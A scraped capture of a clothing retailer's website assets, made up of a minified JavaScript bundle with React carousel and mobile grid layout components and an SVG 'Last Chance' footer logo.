carousel right",icon:l.createElement(w.XC,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(1)}))))};v.propTypes={regions:s().array.isRequired,textHeadline:s().string,xsCarouselIndicators:s().bool,smCarouselIndicators:s().bool,mdCarouselIndicators:s().bool,xsCarouselControls:s().bool,smCarouselControls:s().bool,xsCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6])},v.displayName="CommerceCarousel";const E=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,px:r?"12.5px":"",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,mx:"-12.5px",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`}))))))};E.displayName="MobileGrid1r1c",E.propTypes={regions:s().arrayOf(m._P).isRequired};const S=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=p-d;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};S.displayName="MobileGrid2r1c",S.propTypes={regions:s().arrayOf(m._P).isRequired};const I=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))};I.displayName="MobileGrid2r2c",I.propTypes={regions:s().arrayOf(m._P).isRequired};const T=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-2r-3c grid ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-2r-3c grid ${r} ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};T.displayName="MobileGrid2r3c",T.propTypes={regions:s().arrayOf(m._P).isRequired};const O=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=p-d-g;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};O.displayName="MobileGrid3r1c",O.propTypes={regions:s().arrayOf(m._P).isRequired};const $=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};$.displayName="MobileGrid3r2c",$.propTypes={regions:s().arrayOf(m._P).isRequired};const C=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=s[e.size3].colSpan,b=p-d-g-u;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${r} ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}C.displayName="mobileGrid4r1c",C.propTypes={regions:s().arrayOf(m._P).isRequired};const _=e=>{const{site:t}=(0,p.Z)(),r={centerMode:!0,slidesToShow:6,responsive:[{breakpoint:1e4,settings:"unslick"},{breakpoint:576,settings:{slidesToShow:2,slidesToScroll:1,dots:!0,centerMode:!0,arrows:!1}}]},n={transform:"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},a={".slick-slider":{marginBottom:"45px"},".regular.slider":{display:"flex",justifyContent:"space-around",gap:"25px"},".slick-slide":{paddingX:"12.5px"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":n,".slick-prev":N(N({},n),{},{transform:"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===t.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===t.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1}},o={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},i=e.rowBG?o[e.rowBG]:"",s=e.colBG?o[e.colBG]:"",d=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",g=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",y=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${i}`},l.createElement(c.xu,{className:"container",sx:N({},a),marginBottom:"45px"},l.createElement(c.xu,{className:`mobile-6r-1c grid ${d} ${g} ${y}`},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))),e.fullWidth&&l.createElement(c.xu,{className:`mobile-6r-1c grid ${i} ${d} ${g} ${y}`,sx:N({},a)},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))};_.displayName="MobileGrid6r1c",_.propTypes={regions:s().arrayOf(m._P).isRequired}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg
body_size: 1844
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#818281;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>
